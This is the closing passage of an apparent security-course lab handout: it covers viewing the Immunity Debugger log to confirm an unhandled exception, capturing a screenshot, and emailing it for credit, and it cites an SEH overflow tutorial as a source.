
Viewing the Log
The status message vanishes after a few seconds in Immunity. To make it stay visible, from the Immunity menu bar, click View, Log.This message appears: "Debugged program was unable to process exception", as shown below.
Saving a Screen Image
Make sure "Debugged program was unable to process exception", is visible.Click on the host system's desktop.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 15d", replacing "YOUR NAME" with your real name.
Turning in your Project
Email the images to cnit.127sam@gmail.com with the subject line: Proj 15 from YOUR NAMESources
SEH Based Overflow Exploit TutorialMinHook - The Minimalistic x86/x64 API Hooking Library (Good JMP Examples)
Revised 4-27-17